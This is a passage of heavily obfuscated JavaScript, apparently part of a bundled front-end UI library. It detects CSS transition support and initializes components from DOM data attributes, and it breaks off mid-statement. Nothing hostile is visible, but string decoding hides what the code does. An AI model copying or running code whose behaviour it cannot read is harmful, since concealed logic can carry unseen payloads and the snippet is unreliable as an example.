_0x2860fa=_0x2b047c,_0x4f13f0={'\x6e\x51\x6f\x65\x4b':_0x150a90[_0x2860fa(0x1d4a,'\x7a\x67\x46\x26')],'\x64\x69\x57\x74\x66':_0x150a90[_0x2860fa(0x1005,'\x40\x25\x4b\x74')],'\x66\x57\x51\x51\x48':_0x150a90[_0x2860fa(0xb34,'\x6f\x24\x75\x49')],'\x6b\x58\x55\x69\x63':_0x150a90[_0x2860fa(0x14d6,'\x4b\x79\x71\x24')],'\x74\x78\x6b\x6c\x6f':function(_0x260ab1,_0x5047ca){var _0x5e6d90=_0x2860fa;return _0x150a90[_0x5e6d90(0x1494,'\x65\x28\x29\x74')](_0x260ab1,_0x5047ca);},'\x58\x6c\x59\x75\x49':function(_0x428e80,_0x1e189b){var _0x12e5af=_0x2860fa;return _0x150a90[_0x12e5af(0x16c1,'\x41\x24\x73\x2a')](_0x428e80,_0x1e189b);},'\x72\x50\x61\x62\x70':function(_0x598391,_0x3af4a2){var _0x2e0b5d=_0x2860fa;return _0x150a90[_0x2e0b5d(0x1897,'\x47\x76\x58\x40')](_0x598391,_0x3af4a2);},'\x45\x67\x4e\x75\x44':_0x150a90[_0x2860fa(0xd08,'\x32\x5a\x30\x66')],'\x54\x53\x45\x73\x42':_0x150a90[_0x2860fa(0x16c0,'\x4d\x69\x6c\x61')]};if(_0x150a90[_0x2860fa(0x1565,'\x39\x40\x66\x53')](_0x150a90[_0x2860fa(0x1789,'\x65\x28\x29\x74')],_0x150a90[_0x2860fa(0x851,'\x23\x4a\x79\x26')])){Object[_0x2860fa(0x4ea,'\x74\x53\x6d\x5d')](_0x5e4496,_0x150a90[_0x2860fa(0x9c1,'\x47\x76\x58\x40')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5e4496[_0x2860fa(0xc61,'\x6f\x41\x78\x69')]=function(){return _0x121a01;};var _0x121a01=(function(){var _0xf89273=_0x2860fa,_0x46cb6d=document[_0xf89273(0x123a,'\x6a\x2a\x4e\x66')](_0x4f13f0[_0xf89273(0x1abc,'\x6f\x41\x78\x69')]),_0x5800b4={'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0x108d,'\x69\x36\x76\x6b')],'\x57\x65\x62\x6b\x69\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0x1d56,'\x77\x4d\x4c\x4b')],'\x4d\x6f\x7a\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0xc7c,'\x4d\x33\x6b\x54')],'\x4f\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':_0x4f13f0[_0xf89273(0x17dc,'\x47\x65\x57\x54')]};for(var _0xf09e5b in _0x5800b4)if(_0x4f13f0[_0xf89273(0xa9f,'\x4c\x26\x66\x66')](void 0x0,_0x46cb6d[_0xf89273(0x1a60,'\x4d\x69\x6c\x61')][_0xf09e5b]))return _0x5800b4[_0xf09e5b];return!0x1;}());}else _0x2c67b3+=_0x4f13f0[_0x2860fa(0xe1b,'\x32\x5a\x30\x66')](_0x4f13f0[_0x2860fa(0xcdb,'\x6c\x65\x29\x4c')](_0x4f13f0[_0x2860fa(0x1135,'\x69\x36\x76\x6b')],_0x3ad22b),_0x4f13f0[_0x2860fa(0xd02,'\x72\x56\x5e\x7a')]);},function(_0x40a6ff,_0x45567c,_0x1bda1d){'use strict';var _0x4590f4=_0x2b047c,_0x516a72={'\x66\x61\x51\x55\x74':_0x150a90[_0x4590f4(0xb2f,'\x25\x32\x65\x26')],'\x67\x63\x42\x76\x65':function(_0x20f86a,_0x4e646e){var _0x46fd0c=_0x4590f4;return _0x150a90[_0x46fd0c(0xbbf,'\x47\x65\x57\x54')](_0x20f86a,_0x4e646e);},'\x5a\x47\x65\x67\x6f':_0x150a90[_0x4590f4(0xcac,'\x33\x6a\x5a\x4d')],'\x4d\x6d\x49\x4d\x51':_0x150a90[_0x4590f4(0x1294,'\x46\x21\x74\x77')],'\x55\x66\x76\x49\x68':_0x150a90[_0x4590f4(0xe1a,'\x6e\x6f\x56\x6d')],'\x75\x61\x46\x6b\x75':_0x150a90[_0x4590f4(0x1033,'\x6f\x70\x5b\x39')],'\x4b\x62\x61\x46\x4b':function(_0x2a05a8,_0x4f6c52){var _0x1e5283=_0x4590f4;return _0x150a90[_0x1e5283(0x1556,'\x6e\x6f\x56\x6d')](_0x2a05a8,_0x4f6c52);},'\x50\x56\x70\x75\x59':function(_0x1b22fb,_0x399cf4){var _0x2aa116=_0x4590f4;return _0x150a90[_0x2aa116(0xacf,'\x6e\x6f\x56\x6d')](_0x1b22fb,_0x399cf4);},'\x72\x7a\x77\x61\x68':_0x150a90[_0x4590f4(0x1e25,'\x40\x43\x6c\x5d')],'\x43\x62\x77\x51\x6b':_0x150a90[_0x4590f4(0x1acf,'\x4b\x79\x71\x24')],'\x57\x42\x4f\x55\x5a':_0x150a90[_0x4590f4(0x1d3f,'\x23\x4a\x79\x26')],'\x75\x78\x77\x77\x55':_0x150a90[_0x4590f4(0x2c2,'\x7a\x54\x29\x45')],'\x54\x43\x6f\x6b\x44':function(_0xc448df,_0x2e73ae){var _0x53de0b=_0x4590f4;return _0x150a90[_0x53de0b(0x1991,'\x28\x62\x47\x28')](_0xc448df,_0x2e73ae);},'\x4e\x44\x75\x52\x70':function(_0x1b73f0,_0x5407b6){var _0x4b5774=_0x4590f4;return _0x150a90[_0x4b5774(0x1e39,'\x61\x43\x77\x74')](_0x1b73f0,_0x5407b6);},'\x4f\x5a\x47\x66\x57':_0x150a90[_0x4590f4(0x1d04,'\x4d\x69\x6c\x61')],'\x4b\x42\x45\x48\x53':_0x150a90[_0x4590f4(0x10e6,'\x63\x6e\x5e\x6f')],'\x51\x68\x4c\x4e\x67':function(_0x33b45a,_0x28af2a){var _0xdc05ba=_0x4590f4;return _0x150a90[_0xdc05ba(0x1ca5,'\x46\x4d\x51\x36')](_0x33b45a,_0x28af2a);},'\x51\x43\x4d\x73\x7a':_0x150a90[_0x4590f4(0xec8,'\x4d\x33\x6b\x54')],'\x46\x62\x4c\x77\x59':_0x150a90[_0x4590f4(0xd23,'\x6e\x48\x63\x73')],'\x63\x76\x79\x72\x63':function(_0x3ee508,_0x2ebc3d){var _0x5198af=_0x4590f4;return _0x150a90[_0x5198af(0x1ce0,'\x6f\x70\x5b\x39')](_0x3ee508,_0x2ebc3d);},'\x6e\x58\x50\x49\x56':_0x150a90[_0x4590f4(0x30c,'\x39\x40\x66\x53')],'\x56\x50\x55\x67\x53':_0x150a90[_0x4590f4(0x1d5e,'\x26\x4f\x78\x33')],'\x54\x76\x75\x52\x49':_0x150a90[_0x4590f4(0x9c1,'\x47\x76\x58\x40')]};var _0x41bfe2=_0x150a90[_0x4590f4(0xb72,'\x41\x24\x73\x2a')](_0x1bda1d,0x0);Object[_0x4590f4(0x2db,'\x40\x43\x6c\x5d')](_0x45567c,_0x150a90[_0x4590f4(0x4ce,'\x46\x21\x74\x77')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x45567c[_0x4590f4(0x1ac4,'\x72\x56\x5e\x7a')]=void 0x0;var _0x33f99b=_0x150a90[_0x4590f4(0x1aeb,'\x69\x36\x76\x6b')](_0x41bfe2,_0x150a90[_0x4590f4(0x1034,'\x6f\x41\x78\x69')](_0x1bda1d,0x3)),_0x28d117=_0x150a90[_0x4590f4(0x32f,'\x40\x25\x4b\x74')](_0x41bfe2,_0x150a90[_0x4590f4(0x398,'\x6f\x41\x78\x69')](_0x1bda1d,0x4));_0x150a90[_0x4590f4(0xc31,'\x41\x24\x73\x2a')](_0x1bda1d,0xd);var _0x358dec=_0x150a90[_0x4590f4(0x18e3,'\x6d\x32\x50\x45')](_0x41bfe2,_0x150a90[_0x4590f4(0xd4c,'\x38\x49\x2a\x73')](_0x1bda1d,0x1)),_0x5ae329=_0x150a90[_0x4590f4(0x12b0,'\x6f\x24\x75\x49')](_0x41bfe2,_0x150a90[_0x4590f4(0x1bc6,'\x59\x70\x28\x57')](_0x1bda1d,0xe)),_0x1b2a1d=_0x150a90[_0x4590f4(0x2ba,'\x4d\x33\x6b\x54')](_0x41bfe2,_0x150a90[_0x4590f4(0xd61,'\x70\x28\x71\x29')](_0x1bda1d,0x23)),_0x1461b6=[_0x5ae329[_0x4590f4(0xf5e,'\x6f\x70\x5b\x39')],_0x1b2a1d[_0x4590f4(0xb7a,'\x4d\x69\x6c\x61')]],_0x1bc7cd=(function(){var _0x412ef8=_0x4590f4,_0x3f3168={'\x47\x4d\x5a\x48\x68':function(_0x481bb6,_0x1d453b){var _0x8197f5=_0x3908;return _0x150a90[_0x8197f5(0x8b8,'\x63\x6e\x5e\x6f')](_0x481bb6,_0x1d453b);},'\x7a\x42\x51\x70\x67':_0x150a90[_0x412ef8(0x4dc,'\x6f\x41\x78\x69')],'\x65\x4d\x6c\x76\x51':_0x150a90[_0x412ef8(0x1131,'\x63\x6e\x5e\x6f')]};function _0x11955e(_0x320c59){var _0x2b3e25=_0x412ef8,_0x18d1f3={'\x70\x79\x4c\x55\x59':_0x516a72[_0x2b3e25(0x1252,'\x6d\x32\x50\x45')],'\x75\x75\x6c\x56\x68':function(_0x25187b,_0x11c7c3){var _0x49364f=_0x2b3e25;return _0x516a72[_0x49364f(0x13d0,'\x47\x76\x58\x40')](_0x25187b,_0x11c7c3);},'\x45\x4b\x6b\x46\x50':_0x516a72[_0x2b3e25(0x782,'\x4f\x55\x55\x6a')],'\x4e\x6e\x73\x52\x4b':_0x516a72[_0x2b3e25(0x11ef,'\x46\x21\x74\x77')],'\x5a\x6c\x6e\x56\x42':_0x516a72[_0x2b3e25(0xece,'\x6a\x2a\x4e\x66')],'\x67\x4d\x74\x65\x4e':_0x516a72[_0x2b3e25(0xf86,'\x46\x4d\x51\x36')],'\x4d\x6a\x75\x5a\x48':function(_0x3c8d2c,_0x2df6bd){var _0x216ce9=_0x2b3e25;return _0x516a72[_0x216ce9(0x4f6,'\x41\x24\x73\x2a')](_0x3c8d2c,_0x2df6bd);},'\x4e\x79\x58\x56\x4a':function(_0x7e817f,_0x527f01){var _0x10c810=_0x2b3e25;return _0x516a72[_0x10c810(0x82c,'\x32\x5a\x30\x66')](_0x7e817f,_0x527f01);},'\x4f\x75\x53\x45\x4b':_0x516a72[_0x2b3e25(0x19c8,'\x32\x5a\x30\x66')],'\x6e\x75\x6b\x6c\x51':_0x516a72[_0x2b3e25(0x1365,'\x46\x21\x74\x77')],'\x58\x42\x51\x64\x73':_0x516a72[_0x2b3e25(0x19a4,'\x51\x46\x53\x66')],'\x58\x79\x41\x58\x42':_0x516a72[_0x2b3e25(0xdad,'\x5a\x40\x6f\x58')],'\x57\x79\x65\x44\x44':function(_0x514d76,_0x513b21){var _0x533af7=_0x2b3e25;return _0x516a72[_0x533af7(0x1385,'\x40\x25\x4b\x74')](_0x514d76,_0x513b21);},'\x69\x4b\x54\x6c\x43':function(_0x556833,_0x3d2305){var _0x48cb8e=_0x2b3e25;return _0x516a72[_0x48cb8e(0x143a,'\x6e\x5a\x73\x71')](_0x556833,_0x3d2305);},'\x48\x49\x52\x53\x5a':_0x516a72[_0x2b3e25(0x1e09,'\x6f\x41\x78\x69')],'\x70\x6e\x6b\x63\x67':_0x516a72[_0x2b3e25(0x1937,'\x77\x4d\x4c\x4b')],'\x69\x62\x49\x6e\x4c':function(_0x5a72ea,_0x58e2d8){var _0x30aed9=_0x2b3e25;return _0x516a72[_0x30aed9(0x1309,'\x6f\x41\x78\x69')](_0x5a72ea,_0x58e2d8);},'\x76\x47\x44\x75\x45':_0x516a72[_0x2b3e25(0x1dfe,'\x77\x26\x4e\x37')],'\x58\x4f\x4b\x43\x4e':function(_0x2a4ef6,_0x15485f){var _0x17dcd5=_0x2b3e25;return _0x516a72[_0x17dcd5(0x917,'\x4c\x26\x66\x66')](_0x2a4ef6,_0x15485f);}},_0x41ec4f=this;(0x0,_0x33f99b[_0x2b3e25(0x976,'\x7a\x67\x46\x26')])(this,_0x11955e);var _0x5be9f1=document[_0x2b3e25(0xb68,'\x33\x6a\x5a\x4d')](_0x516a72[_0x2b3e25(0x1baf,'\x56\x77\x29\x24')]);_0x5be9f1&&_0x5be9f1[_0x2b3e25(0xa33,'\x6f\x24\x75\x49')]&&(function(){var _0x2a76b5=_0x2b3e25,_0x1aa318={'\x75\x4a\x43\x4f\x65':_0x18d1f3[_0x2a76b5(0x154c,'\x72\x56\x5e\x7a')],'\x68\x76\x6e\x56\x63':function(_0xbf2bc2,_0x577a73){var _0x2e32f9=_0x2a76b5;return _0x18d1f3[_0x2e32f9(0x1b87,'\x30\x25\x56\x73')](_0xbf2bc2,_0x577a73);},'\x57\x6a\x41\x6a\x74':function(_0x28a3b6,_0x118c0f){var _0x1dfb38=_0x2a76b5;return _0x18d1f3[_0x1dfb38(0xc04,'\x5a\x59\x34\x79')](_0x28a3b6,_0x118c0f);},'\x58\x66\x45\x50\x6e':_0x18d1f3[_0x2a76b5(0x1d72,'\x5a\x40\x6f\x58')],'\x48\x6f\x52\x51\x63':_0x18d1f3[_0x2a76b5(0xe41,'\x6d\x32\x50\x45')],'\x69\x49\x63\x62\x49':function(_0x3f1f43,_0x8b7541){var _0x495fbf=_0x2a76b5;return _0x18d1f3[_0x495fbf(0x7c0,'\x77\x4d\x4c\x4b')](_0x3f1f43,_0x8b7541);}};if(_0x18d1f3[_0x2a76b5(0x1c2e,'\x4d\x33\x6b\x54')](_0x18d1f3[_0x2a76b5(0x17e4,'\x6f\x41\x78\x69')],_0x18d1f3[_0x2a76b5(0xabf,'\x59\x70\x28\x57')])){if(_0x2bb6ae[_0x2a76b5(0x801,'\x23\x4a\x79\x26')](_0x1aa318[_0x2a76b5(0x19cb,'\x52\x44\x49\x77')]),_0x1aa318[_0x2a76b5(0x124e,'\x77\x4d\x4c\x4b')](_0x1aa318[_0x2a76b5(0x17c1,'\x74\x53\x6d\x5d')](_0x95e05b[_0x2a76b5(0x1137,'\x30\x25\x56\x73')](),0x1),_0x2de20d[0x0][_0x2a76b5(0x1157,'\x40\x43\x6c\x5d')]))return;_0x2c7ac6[_0x2a76b5(0x159a,'\x4d\x33\x6b\x54')](_0x1aa318[_0x2a76b5(0x1d9b,'\x33\x6a\x5a\x4d')])||_0x447ddc[_0x2a76b5(0x1724,'\x61\x43\x77\x74')](_0x1aa318[_0x2a76b5(0x802,'\x4b\x79\x71\x24')])?_0x57423e[_0x2a76b5(0x695,'\x39\x40\x66\x53')](_0x1aa318[_0x2a76b5(0x16d7,'\x6f\x24\x75\x49')])&&!_0x3ac4d7[_0x2a76b5(0x1bef,'\x70\x28\x71\x29')](_0x1aa318[_0x2a76b5(0x1d23,'\x7a\x54\x29\x45')])&&_0x1a3da6[_0x2a76b5(0xfa5,'\x6f\x41\x78\x69')](_0x1aa318[_0x2a76b5(0x1bb7,'\x4f\x55\x55\x6a')])[_0x2a76b5(0x10dc,'\x6c\x65\x29\x4c')](_0x1aa318[_0x2a76b5(0x7d8,'\x6f\x70\x5b\x39')]):(_0x5b5e4e[_0x2a76b5(0x801,'\x23\x4a\x79\x26')](_0x1aa318[_0x2a76b5(0xe72,'\x40\x25\x4b\x74')]),_0x1aa318[_0x2a76b5(0x1004,'\x47\x76\x58\x40')](_0x1aa318[_0x2a76b5(0x319,'\x63\x6e\x5e\x6f')](_0x232a3c[_0x2a76b5(0xb33,'\x4d\x69\x6c\x61')](),0x1),_0x69a19e[0x0][_0x2a76b5(0x510,'\x69\x36\x76\x6b')])&&_0x5b1d1b[_0x2a76b5(0xc82,'\x7a\x54\x29\x45')](_0x1aa318[_0x2a76b5(0x1558,'\x26\x4f\x78\x33')])[_0x2a76b5(0x1c88,'\x46\x21\x74\x77')](_0x1aa318[_0x2a76b5(0x6b0,'\x6a\x2a\x4e\x66')]));}else for(var _0x221973=_0x41ec4f[_0x2a76b5(0x190b,'\x47\x65\x57\x54')](),_0x20519e=0x0;_0x18d1f3[_0x2a76b5(0xc55,'\x6e\x6f\x56\x6d')](_0x20519e,_0x5be9f1[_0x2a76b5(0x192b,'\x41\x24\x73\x2a')]);_0x20519e++){var _0x52d10d=_0x5be9f1[_0x20519e];_0x358dec[_0x2a76b5(0x776,'\x69\x36\x76\x6b')][_0x2a76b5(0x1248,'\x65\x28\x29\x74')](_0x52d10d,function(_0x25aa96){var _0x13e180=_0x2a76b5,_0x40d7c6={'\x57\x4f\x59\x59\x6b':_0x18d1f3[_0x13e180(0xfc9,'\x4d\x69\x6c\x61')],'\x59\x64\x4f\x43\x77':function(_0x1b8eba,_0x347cd1){var _0x460021=_0x13e180;return _0x18d1f3[_0x460021(0x112e,'\x6c\x65\x29\x4c')](_0x1b8eba,_0x347cd1);},'\x57\x42\x71\x7a\x6d':_0x18d1f3[_0x13e180(0x1d2c,'\x65\x28\x29\x74')],'\x6d\x44\x62\x54\x45':_0x18d1f3[_0x13e180(0x1d8,'\x63\x65\x73\x79')],'\x73\x55\x4c\x71\x6a':_0x18d1f3[_0x13e180(0x1768,'\x61\x43\x77\x74')],'\x79\x73\x53\x59\x57':_0x18d1f3[_0x13e180(0xb76,'\x6f\x24\x75\x49')],'\x55\x48\x62\x48\x49':function(_0x1d9e3e,_0x5eedd8){var _0x4339e0=_0x13e180;return _0x18d1f3[_0x4339e0(0x9ae,'\x63\x65\x73\x79')](_0x1d9e3e,_0x5eedd8);}};if(_0x18d1f3[_0x13e180(0xdf9,'\x46\x4d\x51\x36')](_0x18d1f3[_0x13e180(0x2b6,'\x5a\x59\x34\x79')],_0x18d1f3[_0x13e180(0xa4f,'\x40\x25\x4b\x74')])){if(_0x2ab960[_0x13e180(0x163a,'\x28\x62\x47\x28')](_0x40d7c6[_0x13e180(0xb05,'\x33\x6a\x5a\x4d')]),_0x342008[_0x13e180(0x69f,'\x23\x4a\x79\x26')])return!0x1;var _0x4b813a=_0x40d7c6[_0x13e180(0xebc,'\x6a\x2a\x4e\x66')](_0x15f57c,_0x40d7c6[_0x13e180(0x1439,'\x23\x4a\x79\x26')]);_0x40d7c6[_0x13e180(0xf68,'\x4d\x69\x6c\x61')](_0x10c761,this)[_0x13e180(0x15d8,'\x32\x5a\x30\x66')](_0x40d7c6[_0x13e180(0x155a,'\x6f\x70\x5b\x39')])||(_0x4b813a[_0x13e180(0x955,'\x46\x4d\x51\x36')](_0x40d7c6[_0x13e180(0x11cd,'\x6e\x5a\x73\x71')],!0x1),_0x40d7c6[_0x13e180(0x1a1,'\x7a\x54\x29\x45')](_0x2a8c34,_0x40d7c6[_0x13e180(0xcb6,'\x23\x4a\x79\x26')])[_0x13e180(0x11c1,'\x52\x44\x49\x77')](_0x40d7c6[_0x13e180(0x1a86,'\x33\x6a\x5a\x4d')],!0x1)),_0x40d7c6[_0x13e180(0x499,'\x77\x26\x4e\x37')](_0x4ffaa6,this)[_0x13e180(0x94f,'\x69\x36\x76\x6b')](_0x40d7c6[_0x13e180(0x5cd,'\x33\x6a\x5a\x4d')]),_0x3c43a6[_0x13e180(0x15fe,'\x40\x43\x6c\x5d')]();}else{var _0x28ff1a=_0x25aa96[_0x13e180(0xb0a,'\x56\x77\x29\x24')](_0x18d1f3[_0x13e180(0x18db,'\x4d\x33\x6b\x54')]),_0x28e523=_0x25aa96[_0x13e180(0x51d,'\x40\x25\x4b\x74')](_0x18d1f3[_0x13e180(0x101f,'\x51\x46\x53\x66')]);_0x221973[_0x28ff1a]&&!_0x28e523&&(_0x25aa96[_0x13e180(0x1805,'\x26\x4f\x78\x33')](_0x18d1f3[_0x13e180(0x147f,'\x26\x4f\x78\x33')],!0x0),new _0x221973[_0x28ff1a](_0x25aa96));}});}}()),new _0x358dec[(_0x2b3e25(0x1354,'\x6e\x5a\x73\x71'))](_0x320c59);}return(0x0,_0x28d117[_0x412ef8(0xf5e,'\x6f\x70\x5b\x39')])(_0x11955e,[{'\x6b\x65\x79':_0x150a90[_0x412ef8(0x41a,'\x63\x6e\x5e\x6f')],'\x76\x61\x6c\x75\x65':function(){var _0x342d14=_0x412ef8,_0x456ddf={'\x71\x56\x67\x69\x76':function(_0x153762,_0x5f2e28){var _0x4a6e87=_0x3908;return _0x516a72[_0x4a6e87(0x1e4e,'\x40\x43\x6c\x5d')](_0x153762,_0x5f2e28);},'\x57\x59\x4e\x74\x62':_0x516a72[_0x342d14(0x1196,'\x4c\x26\x66\x66')],'\x73\x6f\x66\x5a\x70':_0x516a72[_0x342d14(0x16db,'\x4d\x33\x6b\x54')],'\x55\x74\x6d\x4f\x75':_0x516a72[_0x342d14(0xaaf,'\x6a\x2a\x4e\x66')]},_0x152165={};return _0x1461b6[_0x342d14(0x14d2,'\x46\x21\x74\x77')](function(_0x7a27c9){var _0x31a6c2=_0x342d14;_0x3f3168[_0x31a6c2(0x11c9,'\x33\x6a\x5a\x4d')](_0x3f3168[_0x31a6c2(0x1bc9,'\x65\x28\x29\x74')],_0x3f3168[_0x31a6c2(0x387,'\x6c\x65\x29\x4c')])?_0x7a27c9[_0x31a6c2(0x114c,'\x46\x21\x74\x77')]?_0x152165[_0x7a27c9[_0x31a6c2(0x5ec,'\x74\x53\x6d\x5d')]()]=_0x7a27c9:new _0x7a27c9(_0x3f3168[_0x31a6c2(0xb59,'\x46\x21\x74\x77')]):(_0x456ddf[_0x31a6c2(0xd7f,'\x7a\x54\x29\x45')](_0x456ddf[_0x31a6c2(0x1af8,'\x47\x76\x58\x40')],typeof _0x202df0)&&_0x436257[_0x31a6c2(0xc4b,'\x39\x40\x66\x53')]&&_0x2545ea[_0x31a6c2(0x1409,'\x59\x70\x28\x57')](_0x1a5813,_0x23ee80[_0x31a6c2(0x1ae7,'\x6f\x41\x78\x69')],{'\x76\x61\x6c\x75\x65':_0x456ddf[_0x31a6c2(0x3a5,'\x6f\x24\x75\x49')]}),_0x1d4475[_0x31a6c2(0x1a13,'\x51\x46\x53\x66')](_0x4b37d5,_0x456ddf[_0x31a6c2(0x55a,'\x6e\x6f\x56\x6d')],{'\x76\x61\x6c\x75\x65':!0x0}));}),_0x152165;}}]),_0x11955e;}());_0x45567c[_0x4590f4(0xc9e,'\x6a\x2a\x4e\x66')]=_0x1bc7cd;},function(_0x5528cf,_0x45a841,_0x3f9216){},function(_0x181f43,_0x47c866,_0x2ace0b){'use strict';var _0x16ebe2=_0x2b047c,_0x4fe09e={'\x6f\x4e\x66\x65\x66':function(_0x42393f,_0x5876a2){var _0x3427be=_0x3908;return _0x150a90[_0x3427be(0x18c,'\x32\x5a\x30\x66')](_0x42393f,_0x5876a2);},'\x77\x4b\x68\x49\x68':_0x150a90[_0x16ebe2(0x12a8,'\x7a\x54\x29\x45')],'\x77\x7a\x4e\x53\x54':function(_0x50738d,_0x29f94e){var _0x2a7a16=_0x16ebe2;return _0x150a90[_0x2a7a16(0xb19,'\x40\x25\x4b\x74')](_0x50738d,_0x29f94e);},'\x57\x4e\x4c\x4c\x6c':_0x150a90[_0x16ebe2(0x62b,'\x72\x56\x5e\x7a')],'\x79\x6b\x63\x4e\x7a':_0x150a90[_0x16ebe2(0x51f,'\x39\x40\x66\x53')],'\x75\x4b\x4f\x71\x78':_0x150a90[_0x16ebe2(0x148e,'\x72\x56\x5e\x7a')],'\x59\x49\x76\x76\x49':_0x150a90[_0x16ebe2(0x105d,'\x40\x25\x4b\x74')],'\x6a\x7a\x52\x6f\x4a':function(_0x2d5a44,_0x37d8d4){var _0x66ed07=_0x16ebe2;return _0x150a90[_0x66ed07(0x4f0,'\x46\x4d\x51\x36')](_0x2d5a44,_0x37d8d4);},'\x41\x50\x66\x54\x47':_0x150a90[_0x16ebe2(0x1943,'\x77\x4d\x4c\x4b')],'\x64\x56\x4d\x74\x6a':_0x150a90[_0x16ebe2(0x13ee,'\x46\x4d\x51\x36')],'\x52\x61\x45\x5a\x72':function(_0x2cb139,_0x49dd98){var _0x1b759f=_0x16ebe2;return _0x150a90[_0x1b759f(0x10fa,'\x56\x77\x29\x24')](_0x2cb139,_0x49dd98);},'\x47\x6c\x53\x4f\x76':_0x150a90[_0x16ebe2(0x7ae,'\x30\x25\x56\x73')],'\x6f\x47\x48\x41\x5a':function(_0xf26324,_0x6b75f9,_0xaa6267){var _0x13e513=_0x16ebe2;return _0x150a90[_0x13e513(0x91d,'\x47\x65\x57\x54')](_0xf26324,_0x6b75f9,_0xaa6267);},'\x6d\x6b\x57\x6d\x48':_0x150a90[_0x16ebe2(0x813,'\x65\x28\x29\x74')],'\x74\x4e\x72\x6b\x71':_0x150a90[_0x16ebe2(0x759,'\x7a\x67\x46\x26')],'\x78\x4e\x7a\x6f\x51':_0x150a90[_0x16ebe2(0xb88,'\x4d\x33\x6b\x54')],'\x69\x55\x58\x47\x4f':_0x150a90[_0x16ebe2(0x94e,'\x6c\x65\x29\x4c')],'\x47\x6b\x71\x72\x58':_0x150a90[_0x16ebe2(0x64c,'\x26\x4f\x78\x33')],'\x42\x52\x67\x6e\x56':_0x150a90[_0x16ebe2(0x108c,'\x4d\x69\x6c\x61')],'\x72\x52\x57\x4c\x62':_0x150a90[_0x16ebe2(0x1499,'\x6a\x2a\x4e\x66')],'\x41\x6f\x67\x53\x4e':function(_0x127923,_0x40619b){var _0x1dc2bc=_0x16ebe2;return _0x150a90[_0x1dc2bc(0xd69,'\x32\x5a\x30\x66')](_0x127923,_0x40619b);},'\x67\x41\x51\x69\x4d':_0x150a90[_0x16ebe2(0x10d6,'\x47\x76\x58\x40')],'\x4d\x58\x66\x77\x49':_0x150a90[_0x16ebe2(0x1625,'\x51\x46\x53\x66')],'\x63\x63\x68\x75\x73':_0x150a90[_0x16ebe2(0x19c7,'\x38\x49\x2a\x73')],'\x54\x6a\x41\x76\x6b':_0x150a90[_0x16ebe2(0x17f,'\x69\x36\x76\x6b')],'\x4e\x4c\x44\x49\x4e':function(_0x3216f8,_0x5a0915){var _0x16e9df=_0x16ebe2;return _0x150a90[_0x16e9df(0x7e7,'\x70\x28\x71\x29')](_0x3216f8,_0x5a0915);},'\x47\x6b\x48\x63\x73':_0x150a90[_0x16ebe2(0x115b,'\x72\x56\x5e\x7a')],'\x70\x63\x63\x67\x50':_0x150a90[_0x16ebe2(0xc56,'\x28\x62\x47\x28')],'\x48\x66\x4b\x62\x49':_0x150a90[_0x16ebe2(0x10a9,'\x56\x77\x29\x24')],'\x68\x57\x6c\x55\x66':_0x150a90[_0x16ebe2(0x3dd,'\x32\x5a\x30\x66')],'\x47\x65\x4a\x71\x79':function(_0x538c2d,_0xce126c){var _0x1e85f2=_0x16ebe2;return _0x150a90[_0x1e85f2(0x16b9,'\x4d\x69\x6c\x61')](_0x538c2d,_0xce126c);},'\x6b\x6d\x70\x62\x6b':_0x150a90[_0x16ebe2(0x1c6e,'\x25\x32\x65\x26')],'\x46\x50\x78\x63\x43':_0x150a90[_0x16ebe2(0x463,'\x6c\x65\x29\x4c')],'\x42\x6b\x45\x4e\x4f':_0x150a90[_0x16ebe2(0x19a,'\x6f\x70\x5b\x39')],'\x4b\x55\x73\x65\x57':_0x150a90[_0x16ebe2(0x1be2,'\x5a\x40\x6f\x58')]};var _0x5653e5=_0x150a90[_0x16ebe2(0x78f,'\x6f\x41\x78\x69')](_0x2ace0b,0x0),_0x49543f=_0x150a90[_0x16ebe2(0x1028,'\x38\x49\x2a\x73')](_0x2ace0b,0x5);Object[_0x16ebe2(0x14ca,'\x56\x77\x29\x24')](_0x47c866,_0x150a90[_0x16ebe2(0x489,'\x6f\x70\x5b\x39')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x47c866[_0x16ebe2(0x1be7,'\x46\x21\x74\x77')]=void 0x0;var _0x139ebb=_0x150a90[_0x16ebe2(0x14de,'\x4b\x79\x71\x24')](_0x5653e5,_0x150a90[_0x16ebe2(0x19ef,'\x23\x4a\x79\x26')](_0x2ace0b,0x3)),_0x19ba04=_0x150a90[_0x16ebe2(0x1300,'\x6e\x6f\x56\x6d')](_0x5653e5,_0x150a90[_0x16ebe2(0x1086,'\x30\x25\x56\x73')](_0x2ace0b,0x4)),_0x217348=_0x150a90[_0x16ebe2(0x1ca8,'\x41\x24\x73\x2a')](_0x5653e5,_0x150a90[_0x16ebe2(0xaba,'\x4d\x33\x6b\x54')](_0x2ace0b,0x8));_0x150a90[_0x16ebe2(0x8dd,'\x46\x21\x74\x77')](_0x2ace0b,0xf);var _0x380ae6=_0x150a90[_0x16ebe2(0x11ba,'\x6d\x32\x50\x45')](_0x5653e5,_0x150a90[_0x16ebe2(0x591,'\x7a\x67\x46\x26')](_0x2ace0b,0x1)),_0x209eee=function(_0x2c9561,_0x5d4a0b){var _0x3572d6=_0x16ebe2,_0x41547a=_0x150a90[_0x3572d6(0x1228,'\x4b\x79\x71\x24')][_0x3572d6(0x138d,'\x7a\x67\x46\x26')]('\x7c'),_0x405edf=0x0;while(!![]){switch(_0x41547a[_0x405edf++]){case'\x30':_0x19c8c0[_0x3572d6(0x5c8,'\x77\x4d\x4c\x4b')]=_0x2c9561,_0x3efa6f&&_0x3efa6f[_0x3572d6(0x10cc,'\x6f\x41\x78\x69')](_0x2c9561,_0x19c8c0);continue;case'\x31':for(var _0x22c37f in _0x2c9561)if(_0x150a90[_0x3572d6(0x821,'\x28\x62\x47\x28')](_0x150a90[_0x3572d6(0x1560,'\x74\x53\x6d\x5d')],_0x22c37f)&&Object[_0x3572d6(0xfad,'\x46\x21\x74\x77')][_0x3572d6(0x715,'\x25\x32\x65\x26')][_0x3572d6(0x1411,'\x39\x40\x66\x53')](_0x2c9561,_0x22c37f)){var 